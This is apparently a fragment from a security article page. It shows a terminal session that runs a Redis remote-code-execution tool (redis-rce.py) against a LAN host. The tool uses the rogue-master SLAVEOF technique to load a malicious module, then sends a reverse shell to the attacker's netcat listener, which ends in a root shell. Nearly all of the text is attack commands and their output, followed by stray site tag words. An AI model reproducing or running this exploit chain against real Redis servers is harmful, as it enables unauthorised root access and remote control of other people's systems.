 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:33893
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.43.247
[*] Reverse server port: 2333
[+] Reverse shell payload sent.
[*] Check at 192.168.43.247:2333
[*] Clean up..
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 42332
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
PHISHING
BOTNET
MALWARE
HAC
DDOS
VIRUS
BOTNET
MALWARE
FREEBUF